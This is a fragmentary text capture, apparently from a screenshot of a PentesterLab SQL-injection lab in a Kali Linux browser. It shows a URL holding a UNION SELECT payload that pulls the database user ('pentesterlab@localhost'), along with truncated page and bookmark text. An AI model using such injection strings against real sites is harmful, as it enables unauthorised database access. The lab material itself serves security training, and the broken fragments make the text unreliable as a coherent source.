 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,current_user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
My Awesome Phot
picture: ruby
Ruby
Hacke
picture: cthulhu
picture: pentesterlab@localhost